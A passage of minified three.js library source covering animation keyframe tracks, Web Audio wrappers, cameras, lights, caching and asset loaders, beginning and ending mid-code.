d=b;d!==c;++d)a[d]=a[c+d%b];this.cumulativeWeight=0},restoreOriginalState:function(){this.binding.setValue(this.buffer,3*this.valueSize)},_select:function(a,b,c,d,e){if(.5<=d)for(d=0;d!==e;++d)a[b+d]=a[c+d]},_slerp:function(a,b,c,d,e){THREE.Quaternion.slerpFlat(a,b,a,b,a,c,d)},_lerp:function(a,b,c,d,e){for(var f=1-d,g=0;g!==e;++g){var h=b+g;a[h]=a[h]*f+a[c+g]*d}}},THREE.BooleanKeyframeTrack=function(a,b,c){THREE.KeyframeTrack.call(this,a,b,c)},THREE.BooleanKeyframeTrack.prototype=Object.assign(Object.create(THREE.KeyframeTrack.prototype),{constructor:THREE.BooleanKeyframeTrack,ValueTypeName:"bool",ValueBufferType:Array,DefaultInterpolation:THREE.IntepolateDiscrete,InterpolantFactoryMethodLinear:void 0,InterpolantFactoryMethodSmooth:void 0}),THREE.NumberKeyframeTrack=function(a,b,c,d){THREE.KeyframeTrack.call(this,a,b,c,d)},THREE.NumberKeyframeTrack.prototype=Object.assign(Object.create(THREE.KeyframeTrack.prototype),{constructor:THREE.NumberKeyframeTrack,ValueTypeName:"number"}),THREE.QuaternionKeyframeTrack=function(a,b,c,d){THREE.KeyframeTrack.call(this,a,b,c,d)},THREE.QuaternionKeyframeTrack.prototype=Object.assign(Object.create(THREE.KeyframeTrack.prototype),{constructor:THREE.QuaternionKeyframeTrack,ValueTypeName:"quaternion",DefaultInterpolation:THREE.InterpolateLinear,InterpolantFactoryMethodLinear:function(a){return new THREE.QuaternionLinearInterpolant(this.times,this.values,this.getValueSize(),a)},InterpolantFactoryMethodSmooth:void 0}),THREE.StringKeyframeTrack=function(a,b,c,d){THREE.KeyframeTrack.call(this,a,b,c,d)},THREE.StringKeyframeTrack.prototype=Object.assign(Object.create(THREE.KeyframeTrack.prototype),{constructor:THREE.StringKeyframeTrack,ValueTypeName:"string",ValueBufferType:Array,DefaultInterpolation:THREE.IntepolateDiscrete,InterpolantFactoryMethodLinear:void 0,InterpolantFactoryMethodSmooth:void 0}),THREE.VectorKeyframeTrack=function(a,b,c,d){THREE.KeyframeTrack.call(this,a,b,c,d)},THREE.VectorKeyframeTrack.prototype=Object.assign(Object.create(THREE.KeyframeTrack.prototype),{constructor:THREE.VectorKeyframeTrack,ValueTypeName:"vector"}),THREE.Audio=function(a){THREE.Object3D.call(this),this.type="Audio",this.context=a.context,this.source=this.context.createBufferSource(),this.source.onended=this.onEnded.bind(this),this.gain=this.context.createGain(),this.gain.connect(a.getInput()),this.autoplay=!1,this.startTime=0,this.playbackRate=1,this.isPlaying=!1,this.hasPlaybackControl=!0,this.sourceType="empty",this.filter=null},THREE.Audio.prototype=Object.create(THREE.Object3D.prototype),THREE.Audio.prototype.constructor=THREE.Audio,THREE.Audio.prototype.getOutput=function(){return this.gain},THREE.Audio.prototype.load=function(a){var b=new THREE.AudioBuffer(this.context);return b.load(a),this.setBuffer(b),this},THREE.Audio.prototype.setNodeSource=function(a){return this.hasPlaybackControl=!1,this.sourceType="audioNode",this.source=a,this.connect(),this},THREE.Audio.prototype.setBuffer=function(a){var b=this;return a.onReady(function(a){b.source.buffer=a,b.sourceType="buffer",b.autoplay&&b.play()}),this},THREE.Audio.prototype.play=function(){if(!0===this.isPlaying)console.warn("THREE.Audio: Audio is already playing.");else if(!1===this.hasPlaybackControl)console.warn("THREE.Audio: this Audio has no playback control.");else{var a=this.context.createBufferSource();a.buffer=this.source.buffer,a.loop=this.source.loop,a.onended=this.source.onended,a.start(0,this.startTime),a.playbackRate.value=this.playbackRate,this.isPlaying=!0,this.source=a,this.connect()}},THREE.Audio.prototype.pause=function(){!1===this.hasPlaybackControl?console.warn("THREE.Audio: this Audio has no playback control."):(this.source.stop(),this.startTime=this.context.currentTime)},THREE.Audio.prototype.stop=function(){!1===this.hasPlaybackControl?console.warn("THREE.Audio: this Audio has no playback control."):(this.source.stop(),this.startTime=0)},THREE.Audio.prototype.connect=function(){null!==this.filter?(this.source.connect(this.filter),this.filter.connect(this.getOutput())):this.source.connect(this.getOutput())},THREE.Audio.prototype.disconnect=function(){null!==this.filter?(this.source.disconnect(this.filter),this.filter.disconnect(this.getOutput())):this.source.disconnect(this.getOutput())},THREE.Audio.prototype.getFilter=function(){return this.filter},THREE.Audio.prototype.setFilter=function(a){void 0===a&&(a=null),!0===this.isPlaying?(this.disconnect(),this.filter=a,this.connect()):this.filter=a},THREE.Audio.prototype.setPlaybackRate=function(a){!1===this.hasPlaybackControl?console.warn("THREE.Audio: this Audio has no playback control."):(this.playbackRate=a,!0===this.isPlaying&&(this.source.playbackRate.value=this.playbackRate))},THREE.Audio.prototype.getPlaybackRate=function(){return this.playbackRate},THREE.Audio.prototype.onEnded=function(){this.isPlaying=!1},THREE.Audio.prototype.setLoop=function(a){!1===this.hasPlaybackControl?console.warn("THREE.Audio: this Audio has no playback control."):this.source.loop=a},THREE.Audio.prototype.getLoop=function(){return!1===this.hasPlaybackControl?(console.warn("THREE.Audio: this Audio has no playback control."),!1):this.source.loop},THREE.Audio.prototype.setVolume=function(a){this.gain.gain.value=a},THREE.Audio.prototype.getVolume=function(){return this.gain.gain.value},THREE.AudioAnalyser=function(a,b){this.analyser=a.context.createAnalyser(),this.analyser.fftSize=void 0!==b?b:2048,this.data=new Uint8Array(this.analyser.frequencyBinCount),a.getOutput().connect(this.analyser)},THREE.AudioAnalyser.prototype={constructor:THREE.AudioAnalyser,getData:function(){return this.analyser.getByteFrequencyData(this.data),this.data}},THREE.AudioBuffer=function(a){this.context=a,this.ready=!1,this.readyCallbacks=[]},THREE.AudioBuffer.prototype.load=function(a){var b=this,c=new XMLHttpRequest;return c.open("GET",a,!0),c.responseType="arraybuffer",c.onload=function(a){b.context.decodeAudioData(this.response,function(a){for(b.buffer=a,b.ready=!0,a=0;a<b.readyCallbacks.length;a++)b.readyCallbacks[a](b.buffer);b.readyCallbacks=[]})},c.send(),this},THREE.AudioBuffer.prototype.onReady=function(a){this.ready?a(this.buffer):this.readyCallbacks.push(a)},THREE.PositionalAudio=function(a){THREE.Audio.call(this,a),this.panner=this.context.createPanner(),this.panner.connect(this.gain)},THREE.PositionalAudio.prototype=Object.create(THREE.Audio.prototype),THREE.PositionalAudio.prototype.constructor=THREE.PositionalAudio,THREE.PositionalAudio.prototype.getOutput=function(){return this.panner},THREE.PositionalAudio.prototype.setRefDistance=function(a){this.panner.refDistance=a},THREE.PositionalAudio.prototype.getRefDistance=function(){return this.panner.refDistance},THREE.PositionalAudio.prototype.setRolloffFactor=function(a){this.panner.rolloffFactor=a},THREE.PositionalAudio.prototype.getRolloffFactor=function(){return this.panner.rolloffFactor},THREE.PositionalAudio.prototype.setDistanceModel=function(a){this.panner.distanceModel=a},THREE.PositionalAudio.prototype.getDistanceModel=function(){
return this.panner.distanceModel},THREE.PositionalAudio.prototype.setMaxDistance=function(a){this.panner.maxDistance=a},THREE.PositionalAudio.prototype.getMaxDistance=function(){return this.panner.maxDistance},THREE.PositionalAudio.prototype.updateMatrixWorld=function(){var a=new THREE.Vector3;return function(b){THREE.Object3D.prototype.updateMatrixWorld.call(this,b),a.setFromMatrixPosition(this.matrixWorld),this.panner.setPosition(a.x,a.y,a.z)}}(),THREE.AudioListener=function(){THREE.Object3D.call(this),this.type="AudioListener",this.context=new(window.AudioContext||window.webkitAudioContext),this.gain=this.context.createGain(),this.gain.connect(this.context.destination),this.filter=null},THREE.AudioListener.prototype=Object.create(THREE.Object3D.prototype),THREE.AudioListener.prototype.constructor=THREE.AudioListener,THREE.AudioListener.prototype.getInput=function(){return this.gain},THREE.AudioListener.prototype.removeFilter=function(){null!==this.filter&&(this.gain.disconnect(this.filter),this.filter.disconnect(this.context.destination),this.gain.connect(this.context.destination),this.filter=null)},THREE.AudioListener.prototype.setFilter=function(a){null!==this.filter?(this.gain.disconnect(this.filter),this.filter.disconnect(this.context.destination)):this.gain.disconnect(this.context.destination),this.filter=a,this.gain.connect(this.filter),this.filter.connect(this.context.destination)},THREE.AudioListener.prototype.getFilter=function(){return this.filter},THREE.AudioListener.prototype.setMasterVolume=function(a){this.gain.gain.value=a},THREE.AudioListener.prototype.getMasterVolume=function(){return this.gain.gain.value},THREE.AudioListener.prototype.updateMatrixWorld=function(){var a=new THREE.Vector3,b=new THREE.Quaternion,c=new THREE.Vector3,d=new THREE.Vector3;return function(e){THREE.Object3D.prototype.updateMatrixWorld.call(this,e),e=this.context.listener;var f=this.up;this.matrixWorld.decompose(a,b,c),d.set(0,0,-1).applyQuaternion(b),e.setPosition(a.x,a.y,a.z),e.setOrientation(d.x,d.y,d.z,f.x,f.y,f.z)}}(),THREE.Camera=function(){THREE.Object3D.call(this),this.type="Camera",this.matrixWorldInverse=new THREE.Matrix4,this.projectionMatrix=new THREE.Matrix4},THREE.Camera.prototype=Object.create(THREE.Object3D.prototype),THREE.Camera.prototype.constructor=THREE.Camera,THREE.Camera.prototype.getWorldDirection=function(){var a=new THREE.Quaternion;return function(b){return b=b||new THREE.Vector3,this.getWorldQuaternion(a),b.set(0,0,-1).applyQuaternion(a)}}(),THREE.Camera.prototype.lookAt=function(){var a=new THREE.Matrix4;return function(b){a.lookAt(this.position,b,this.up),this.quaternion.setFromRotationMatrix(a)}}(),THREE.Camera.prototype.clone=function(){return(new this.constructor).copy(this)},THREE.Camera.prototype.copy=function(a){return THREE.Object3D.prototype.copy.call(this,a),this.matrixWorldInverse.copy(a.matrixWorldInverse),this.projectionMatrix.copy(a.projectionMatrix),this},THREE.CubeCamera=function(a,b,c){THREE.Object3D.call(this),this.type="CubeCamera";var d=new THREE.PerspectiveCamera(90,1,a,b);d.up.set(0,-1,0),d.lookAt(new THREE.Vector3(1,0,0)),this.add(d);var e=new THREE.PerspectiveCamera(90,1,a,b);e.up.set(0,-1,0),e.lookAt(new THREE.Vector3((-1),0,0)),this.add(e);var f=new THREE.PerspectiveCamera(90,1,a,b);f.up.set(0,0,1),f.lookAt(new THREE.Vector3(0,1,0)),this.add(f);var g=new THREE.PerspectiveCamera(90,1,a,b);g.up.set(0,0,-1),g.lookAt(new THREE.Vector3(0,(-1),0)),this.add(g);var h=new THREE.PerspectiveCamera(90,1,a,b);h.up.set(0,-1,0),h.lookAt(new THREE.Vector3(0,0,1)),this.add(h);var i=new THREE.PerspectiveCamera(90,1,a,b);i.up.set(0,-1,0),i.lookAt(new THREE.Vector3(0,0,(-1))),this.add(i),this.renderTarget=new THREE.WebGLRenderTargetCube(c,c,{format:THREE.RGBFormat,magFilter:THREE.LinearFilter,minFilter:THREE.LinearFilter}),this.updateCubeMap=function(a,b){null===this.parent&&this.updateMatrixWorld();var c=this.renderTarget,j=c.texture.generateMipmaps;c.texture.generateMipmaps=!1,c.activeCubeFace=0,a.render(b,d,c),c.activeCubeFace=1,a.render(b,e,c),c.activeCubeFace=2,a.render(b,f,c),c.activeCubeFace=3,a.render(b,g,c),c.activeCubeFace=4,a.render(b,h,c),c.texture.generateMipmaps=j,c.activeCubeFace=5,a.render(b,i,c),a.setRenderTarget(null)}},THREE.CubeCamera.prototype=Object.create(THREE.Object3D.prototype),THREE.CubeCamera.prototype.constructor=THREE.CubeCamera,THREE.OrthographicCamera=function(a,b,c,d,e,f){THREE.Camera.call(this),this.type="OrthographicCamera",this.zoom=1,this.left=a,this.right=b,this.top=c,this.bottom=d,this.near=void 0!==e?e:.1,this.far=void 0!==f?f:2e3,this.updateProjectionMatrix()},THREE.OrthographicCamera.prototype=Object.create(THREE.Camera.prototype),THREE.OrthographicCamera.prototype.constructor=THREE.OrthographicCamera,THREE.OrthographicCamera.prototype.updateProjectionMatrix=function(){var a=(this.right-this.left)/(2*this.zoom),b=(this.top-this.bottom)/(2*this.zoom),c=(this.right+this.left)/2,d=(this.top+this.bottom)/2;this.projectionMatrix.makeOrthographic(c-a,c+a,d+b,d-b,this.near,this.far)},THREE.OrthographicCamera.prototype.copy=function(a){return THREE.Camera.prototype.copy.call(this,a),this.left=a.left,this.right=a.right,this.top=a.top,this.bottom=a.bottom,this.near=a.near,this.far=a.far,this.zoom=a.zoom,this},THREE.OrthographicCamera.prototype.toJSON=function(a){return a=THREE.Object3D.prototype.toJSON.call(this,a),a.object.zoom=this.zoom,a.object.left=this.left,a.object.right=this.right,a.object.top=this.top,a.object.bottom=this.bottom,a.object.near=this.near,a.object.far=this.far,a},THREE.PerspectiveCamera=function(a,b,c,d){THREE.Camera.call(this),this.type="PerspectiveCamera",this.focalLength=10,this.zoom=1,this.fov=void 0!==a?a:50,this.aspect=void 0!==b?b:1,this.near=void 0!==c?c:.1,this.far=void 0!==d?d:2e3,this.updateProjectionMatrix()},THREE.PerspectiveCamera.prototype=Object.create(THREE.Camera.prototype),THREE.PerspectiveCamera.prototype.constructor=THREE.PerspectiveCamera,THREE.PerspectiveCamera.prototype.setLens=function(a,b){void 0===b&&(b=24),this.fov=2*THREE.Math.radToDeg(Math.atan(b/(2*a))),this.updateProjectionMatrix()},THREE.PerspectiveCamera.prototype.setViewOffset=function(a,b,c,d,e,f){this.fullWidth=a,this.fullHeight=b,this.x=c,this.y=d,this.width=e,this.height=f,this.updateProjectionMatrix()},THREE.PerspectiveCamera.prototype.updateProjectionMatrix=function(){var a=THREE.Math.radToDeg(2*Math.atan(Math.tan(.5*THREE.Math.degToRad(this.fov))/this.zoom));if(this.fullWidth){var b=this.fullWidth/this.fullHeight,a=Math.tan(THREE.Math.degToRad(.5*a))*this.near,c=-a,d=b*c,b=Math.abs(b*a-d),c=Math.abs(a-c);this.projectionMatrix.makeFrustum(d+this.x*b/this.fullWidth,d+(this.x+this.width)*b/this.fullWidth,a-(this.y+this.height)*c/this.fullHeight,a-this.y*c/this.fullHeight,this.near,this.far)}else this.projectionMatrix.makePerspective(a,this.aspect,this.near,this.far)},THREE.PerspectiveCamera.prototype.copy=function(a){return THREE.Camera.prototype.copy.call(this,a),this.focalLength=a.focalLength,this.zoom=a.zoom,this.fov=a.fov,this.aspect=a.aspect,this.near=a.near,this.far=a.far,this},THREE.PerspectiveCamera.prototype.toJSON=function(a){return a=THREE.Object3D.prototype.toJSON.call(this,a),a.object.focalLength=this.focalLength,a.object.zoom=this.zoom,a.object.fov=this.fov,a.object.aspect=this.aspect,a.object.near=this.near,a.object.far=this.far,a},THREE.StereoCamera=function(){this.type="StereoCamera",this.aspect=1,this.cameraL=new THREE.PerspectiveCamera,this.cameraL.layers.enable(1),this.cameraL.matrixAutoUpdate=!1,this.cameraR=new THREE.PerspectiveCamera,this.cameraR.layers.enable(2),this.cameraR.matrixAutoUpdate=!1},THREE.StereoCamera.prototype={constructor:THREE.StereoCamera,update:function(){var a,b,c,d,e,f=new THREE.Matrix4,g=new THREE.Matrix4;return function(h){if(a!==h.focalLength||b!==h.fov||c!==h.aspect*this.aspect||d!==h.near||e!==h.far){a=h.focalLength,b=h.fov,c=h.aspect*this.aspect,d=h.near,e=h.far;var i,j,k=h.projectionMatrix.clone(),l=.032*d/a,m=d*Math.tan(THREE.Math.degToRad(.5*b));g.elements[12]=-.032,f.elements[12]=.032,i=-m*c+l,j=m*c+l,k.elements[0]=2*d/(j-i),k.elements[8]=(j+i)/(j-i),this.cameraL.projectionMatrix.copy(k),i=-m*c-l,j=m*c-l,k.elements[0]=2*d/(j-i),k.elements[8]=(j+i)/(j-i),this.cameraR.projectionMatrix.copy(k)}this.cameraL.matrixWorld.copy(h.matrixWorld).multiply(g),this.cameraR.matrixWorld.copy(h.matrixWorld).multiply(f)}}()},THREE.Light=function(a,b){THREE.Object3D.call(this),this.type="Light",this.color=new THREE.Color(a),this.intensity=void 0!==b?b:1,this.receiveShadow=void 0},THREE.Light.prototype=Object.create(THREE.Object3D.prototype),THREE.Light.prototype.constructor=THREE.Light,THREE.Light.prototype.copy=function(a){return THREE.Object3D.prototype.copy.call(this,a),this.color.copy(a.color),this.intensity=a.intensity,this},THREE.Light.prototype.toJSON=function(a){return a=THREE.Object3D.prototype.toJSON.call(this,a),a.object.color=this.color.getHex(),a.object.intensity=this.intensity,void 0!==this.groundColor&&(a.object.groundColor=this.groundColor.getHex()),void 0!==this.distance&&(a.object.distance=this.distance),void 0!==this.angle&&(a.object.angle=this.angle),void 0!==this.decay&&(a.object.decay=this.decay),void 0!==this.penumbra&&(a.object.penumbra=this.penumbra),a},THREE.LightShadow=function(a){this.camera=a,this.bias=0,this.radius=1,this.mapSize=new THREE.Vector2(512,512),this.map=null,this.matrix=new THREE.Matrix4},THREE.LightShadow.prototype={constructor:THREE.LightShadow,copy:function(a){return this.camera=a.camera.clone(),this.bias=a.bias,this.radius=a.radius,this.mapSize.copy(a.mapSize),this},clone:function(){return(new this.constructor).copy(this)}},THREE.AmbientLight=function(a,b){THREE.Light.call(this,a,b),this.type="AmbientLight",this.castShadow=void 0},THREE.AmbientLight.prototype=Object.create(THREE.Light.prototype),THREE.AmbientLight.prototype.constructor=THREE.AmbientLight,THREE.DirectionalLight=function(a,b){THREE.Light.call(this,a,b),this.type="DirectionalLight",this.position.set(0,1,0),this.updateMatrix(),this.target=new THREE.Object3D,this.shadow=new THREE.LightShadow(new THREE.OrthographicCamera((-5),5,5,(-5),.5,500))},THREE.DirectionalLight.prototype=Object.create(THREE.Light.prototype),THREE.DirectionalLight.prototype.constructor=THREE.DirectionalLight,THREE.DirectionalLight.prototype.copy=function(a){return THREE.Light.prototype.copy.call(this,a),this.target=a.target.clone(),this.shadow=a.shadow.clone(),this},THREE.HemisphereLight=function(a,b,c){THREE.Light.call(this,a,c),this.type="HemisphereLight",this.castShadow=void 0,this.position.set(0,1,0),this.updateMatrix(),this.groundColor=new THREE.Color(b)},THREE.HemisphereLight.prototype=Object.create(THREE.Light.prototype),THREE.HemisphereLight.prototype.constructor=THREE.HemisphereLight,THREE.HemisphereLight.prototype.copy=function(a){return THREE.Light.prototype.copy.call(this,a),this.groundColor.copy(a.groundColor),this},THREE.PointLight=function(a,b,c,d){THREE.Light.call(this,a,b),this.type="PointLight",this.distance=void 0!==c?c:0,this.decay=void 0!==d?d:1,this.shadow=new THREE.LightShadow(new THREE.PerspectiveCamera(90,1,.5,500))},THREE.PointLight.prototype=Object.create(THREE.Light.prototype),THREE.PointLight.prototype.constructor=THREE.PointLight,THREE.PointLight.prototype.copy=function(a){return THREE.Light.prototype.copy.call(this,a),this.distance=a.distance,this.decay=a.decay,this.shadow=a.shadow.clone(),this},THREE.SpotLight=function(a,b,c,d,e,f){THREE.Light.call(this,a,b),this.type="SpotLight",this.position.set(0,1,0),this.updateMatrix(),this.target=new THREE.Object3D,this.distance=void 0!==c?c:0,this.angle=void 0!==d?d:Math.PI/3,this.penumbra=void 0!==e?e:0,this.decay=void 0!==f?f:1,this.shadow=new THREE.LightShadow(new THREE.PerspectiveCamera(50,1,.5,500))},THREE.SpotLight.prototype=Object.create(THREE.Light.prototype),THREE.SpotLight.prototype.constructor=THREE.SpotLight,THREE.SpotLight.prototype.copy=function(a){return THREE.Light.prototype.copy.call(this,a),this.distance=a.distance,this.angle=a.angle,this.penumbra=a.penumbra,this.decay=a.decay,this.target=a.target.clone(),this.shadow=a.shadow.clone(),this},THREE.Cache={enabled:!1,files:{},add:function(a,b){!1!==this.enabled&&(this.files[a]=b)},get:function(a){if(!1!==this.enabled)return this.files[a]},remove:function(a){delete this.files[a]},clear:function(){this.files={}}},THREE.Loader=function(){this.onLoadStart=function(){},this.onLoadProgress=function(){},this.onLoadComplete=function(){}},THREE.Loader.prototype={constructor:THREE.Loader,crossOrigin:void 0,extractUrlBase:function(a){return a=a.split("/"),1===a.length?"./":(a.pop(),a.join("/")+"/")},initMaterials:function(a,b,c){for(var d=[],e=0;e<a.length;++e)d[e]=this.createMaterial(a[e],b,c);return d},createMaterial:function(){var a,b,c;return function(d,e,f){function g(a,c,d,g,h){a=e+a;var j=THREE.Loader.Handlers.get(a);return null!==j?a=j.load(a):(b.setCrossOrigin(f),a=b.load(a)),void 0!==c&&(a.repeat.fromArray(c),1!==c[0]&&(a.wrapS=THREE.RepeatWrapping),1!==c[1]&&(a.wrapT=THREE.RepeatWrapping)),void 0!==d&&a.offset.fromArray(d),void 0!==g&&("repeat"===g[0]&&(a.wrapS=THREE.RepeatWrapping),"mirror"===g[0]&&(a.wrapS=THREE.MirroredRepeatWrapping),"repeat"===g[1]&&(a.wrapT=THREE.RepeatWrapping),"mirror"===g[1]&&(a.wrapT=THREE.MirroredRepeatWrapping)),void 0!==h&&(a.anisotropy=h),c=THREE.Math.generateUUID(),i[c]=a,c}void 0===a&&(a=new THREE.Color),void 0===b&&(b=new THREE.TextureLoader),void 0===c&&(c=new THREE.MaterialLoader);var h,i={},j={uuid:THREE.Math.generateUUID(),type:"MeshLambertMaterial"};for(h in d){var k=d[h];switch(h){case"DbgColor":case"DbgIndex":case"opticalDensity":case"illumination":break;case"DbgName":j.name=k;break;case"blending":j.blending=THREE[k];break;case"colorAmbient":case"mapAmbient":console.warn("THREE.Loader.createMaterial:",h,"is no longer supported.");break;case"colorDiffuse":j.color=a.fromArray(k).getHex();break;case"colorSpecular":j.specular=a.fromArray(k).getHex();break;case"colorEmissive":j.emissive=a.fromArray(k).getHex();break;case"specularCoef":j.shininess=k;break;case"shading":"basic"===k.toLowerCase()&&(j.type="MeshBasicMaterial"),"phong"===k.toLowerCase()&&(j.type="MeshPhongMaterial");break;case"mapDiffuse":j.map=g(k,d.mapDiffuseRepeat,d.mapDiffuseOffset,d.mapDiffuseWrap,d.mapDiffuseAnisotropy);break;case"mapDiffuseRepeat":case"mapDiffuseOffset":case"mapDiffuseWrap":case"mapDiffuseAnisotropy":break;case"mapLight":j.lightMap=g(k,d.mapLightRepeat,d.mapLightOffset,d.mapLightWrap,d.mapLightAnisotropy);break;case"mapLightRepeat":case"mapLightOffset":case"mapLightWrap":case"mapLightAnisotropy":break;case"mapAO":j.aoMap=g(k,d.mapAORepeat,d.mapAOOffset,d.mapAOWrap,d.mapAOAnisotropy);break;case"mapAORepeat":case"mapAOOffset":case"mapAOWrap":case"mapAOAnisotropy":break;case"mapBump":j.bumpMap=g(k,d.mapBumpRepeat,d.mapBumpOffset,d.mapBumpWrap,d.mapBumpAnisotropy);break;case"mapBumpScale":j.bumpScale=k;break;case"mapBumpRepeat":case"mapBumpOffset":case"mapBumpWrap":case"mapBumpAnisotropy":break;case"mapNormal":j.normalMap=g(k,d.mapNormalRepeat,d.mapNormalOffset,d.mapNormalWrap,d.mapNormalAnisotropy);break;case"mapNormalFactor":j.normalScale=[k,k];break;case"mapNormalRepeat":case"mapNormalOffset":case"mapNormalWrap":case"mapNormalAnisotropy":break;case"mapSpecular":j.specularMap=g(k,d.mapSpecularRepeat,d.mapSpecularOffset,d.mapSpecularWrap,d.mapSpecularAnisotropy);break;case"mapSpecularRepeat":case"mapSpecularOffset":case"mapSpecularWrap":case"mapSpecularAnisotropy":break;case"mapAlpha":j.alphaMap=g(k,d.mapAlphaRepeat,d.mapAlphaOffset,d.mapAlphaWrap,d.mapAlphaAnisotropy);break;case"mapAlphaRepeat":case"mapAlphaOffset":case"mapAlphaWrap":case"mapAlphaAnisotropy":break;case"flipSided":j.side=THREE.BackSide;break;case"doubleSided":j.side=THREE.DoubleSide;break;case"transparency":console.warn("THREE.Loader.createMaterial: transparency has been renamed to opacity"),j.opacity=k;break;case"depthTest":case"depthWrite":case"colorWrite":case"opacity":case"reflectivity":case"transparent":case"visible":case"wireframe":j[h]=k;break;case"vertexColors":!0===k&&(j.vertexColors=THREE.VertexColors),"face"===k&&(j.vertexColors=THREE.FaceColors);break;default:console.error("THREE.Loader.createMaterial: Unsupported",h,k)}}return"MeshBasicMaterial"===j.type&&delete j.emissive,"MeshPhongMaterial"!==j.type&&delete j.specular,1>j.opacity&&(j.transparent=!0),c.setTextures(i),c.parse(j)}}()},THREE.Loader.Handlers={handlers:[],add:function(a,b){this.handlers.push(a,b)},get:function(a){for(var b=this.handlers,c=0,d=b.length;c<d;c+=2){var e=b[c+1];if(b[c].test(a))return e}return null}},THREE.XHRLoader=function(a){this.manager=void 0!==a?a:THREE.DefaultLoadingManager},THREE.XHRLoader.prototype={constructor:THREE.XHRLoader,load:function(a,b,c,d){void 0!==this.path&&(a=this.path+a);var e=this,f=THREE.Cache.get(a);if(void 0!==f)return b&&setTimeout(function(){b(f)},0),f;var g=new XMLHttpRequest;return g.overrideMimeType("text/plain"),g.open("GET",a,!0),g.addEventListener("load",function(c){var f=c.target.response;THREE.Cache.add(a,f),200===this.status?(b&&b(f),e.manager.itemEnd(a)):0===this.status?(console.warn("THREE.XHRLoader: HTTP Status 0 received."),b&&b(f),e.manager.itemEnd(a)):(d&&d(c),e.manager.itemError(a))},!1),void 0!==c&&g.addEventListener("progress",function(a){c(a)},!1),g.addEventListener("error",function(b){d&&d(b),e.manager.itemError(a)},!1),void 0!==this.responseType&&(g.responseType=this.responseType),void 0!==this.withCredentials&&(g.withCredentials=this.withCredentials),g.send(null),e.manager.itemStart(a),g},setPath:function(a){this.path=a},setResponseType:function(a){this.responseType=a},setWithCredentials:function(a){this.withCredentials=a}},THREE.FontLoader=function(a){this.manager=void 0!==a?a:THREE.DefaultLoadingManager},THREE.FontLoader.prototype={constructor:THREE.FontLoader,load:function(a,b,c,d){new THREE.XHRLoader(this.manager).load(a,function(a){b(new THREE.Font(JSON.parse(a.substring(65,a.length-2))))},c,d)}},THREE.ImageLoader=function(a){this.manager=void 0!==a?a:THREE.DefaultLoadingManager},THREE.ImageLoader.prototype={constructor:THREE.ImageLoader,load:function(a,b,c,d){void 0!==this.path&&(a=this.path+a);var e=this,f=THREE.Cache.get(a);if(void 0!==f)return e.manager.itemStart(a),b?setTimeout(function(){b(f),e.manager.itemEnd(a)},0):e.manager.itemEnd(a),f;var g=document.createElement("img");return g.addEventListener("load",function(c){THREE.Cache.add(a,this),b&&b(this),e.manager.itemEnd(a)},!1),void 0!==c&&g.addEventListener("progress",function(a){c(a)},!1),g.addEventListener("error",function(b){d&&d(b),e.manager.itemError(a)},!1),void 0!==this.crossOrigin&&(g.crossOrigin=this.crossOrigin),e.manager.itemStart(a),g.src=a,g},setCrossOrigin:function(a){this.crossOrigin=a},setPath:function(a){this.path=a}},THREE.JSONLoader=function(a){"boolean"==typeof a&&(console.warn("THREE.JSONLoader: showStatus parameter has been removed from constructor."),a=void 0),this.manager=void 0!==a?a:THREE.DefaultLoadingManager,this.withCredentials=!1},THREE.JSONLoader.prototype={constructor:THREE.JSONLoader,get statusDomElement(){return void 0===this._statusDomElement&&(this._statusDomElement=document.createElement("div")),console.warn("THREE.JSONLoader: .statusDomElement has been removed."),this._statusDomElement},load:function(a,b,c,d){var e=this,f=this.texturePath&&"string"==typeof this.texturePath?this.texturePath:THREE.Loader.prototype.extractUrlBase(a),g=new THREE.XHRLoader(this.manager);g.setWithCredentials(this.withCredentials),g.load(a,function(c){c=JSON.parse(c);var d=c.metadata;if(void 0!==d&&(d=d.type,void 0!==d)){if("object"===d.toLowerCase())return void console.error("THREE.JSONLoader: "+a+" should be loaded with THREE.ObjectLoader instead.");if("scene"===d.toLowerCase())return void console.error("THREE.JSONLoader: "+a+" should be loaded with THREE.SceneLoader instead.")}c=e.parse(c,f),b(c.geometry,c.materials)},c,d)},setTexturePath:function(a){this.texturePath=a},parse:function(a,b){var c=new THREE.Geometry,d=void 0!==a.scale?1/a.scale:1;return function(b){var d,e,f,g,h,i,j,k,l,m,n,o,p,q=a.faces;i=a.vertices;var r=a.normals,s=a.colors,t=0;if(void 0!==a.uvs){for(d=0;d<a.uvs.length;d++)a.uvs[d].length&&t++;for(d=0;d<t;d++)c.faceVertexUvs[d]=[]}for(g=0,h=i.length;g<h;)d=new THREE.Vector3,d.x=i[g++]*b,d.y=i[g++]*b,d.z=i[g++]*b,c.vertices.push(d);for(g=0,h=q.length;g<h;)if(b=q[g++],l=1&b,f=2&b,d=8&b,j=16&b,m=32&b,i=64&b,b&=128,l){if(l=new THREE.Face3,l.a=q[g],l.b=q[g+1],l.c=q[g+3],n=new THREE.Face3,n.a=q[g+1],n.b=q[g+2],n.c=q[g+3],g+=4,f&&(f=q[g++],l.materialIndex=f,n.materialIndex=f),f=c.faces.length,d)for(d=0;d<t;d++)for(o=a.uvs[d],c.faceVertexUvs[d][f]=[],c.faceVertexUvs[d][f+1]=[],e=0;4>e;e++)k=q[g++],p=o[2*k],k=o[2*k+1],p=new THREE.Vector2(p,k),2!==e&&c.faceVertexUvs[d][f].push(p),0!==e&&c.faceVertexUvs[d][f+1].push(p);if(j&&(j=3*q[g++],l.normal.set(r[j++],r[j++],r[j]),n.normal.copy(l.normal)),m)for(d=0;4>d;d++)j=3*q[g++],m=new THREE.Vector3(r[j++],r[j++],r[j]),2!==d&&l.vertexNormals.push(m),0!==d&&n.vertexNormals.push(m);if(i&&(i=q[g++],i=s[i],l.color.setHex(i),n.color.setHex(i)),b)for(d=0;4>d;d++)i=q[g++],i=s[i],2!==d&&l.vertexColors.push(new THREE.Color(i)),0!==d&&n.vertexColors.push(new THREE.Color(i));c.faces.push(l),c.faces.push(n)}else{if(l=new THREE.Face3,l.a=q[g++],l.b=q[g++],l.c=q[g++],f&&(f=q[g++],l.materialIndex=f),f=c.faces.length,d)for(d=0;d<t;d++)for(o=a.uvs[d],c.faceVertexUvs[d][f]=[],e=0;3>e;e++)k=q[g++],p=o[2*k],k=o[2*k+1],p=new THREE.Vector2(p,k),c.faceVertexUvs[d][f].push(p);if(j&&(j=3*q[g++],l.normal.set(r[j++],r[j++],r[j])),m)for(d=0;3>d;d++)j=3*q[g++],m=new THREE.Vector3(r[j++],r[j++],r[j]),l.vertexNormals.push(m);if(i&&(i=q[g++],l.color.setHex(s[i])),b)for(d=0;3>d;d++)i=q[g++],l.vertexColors.push(new 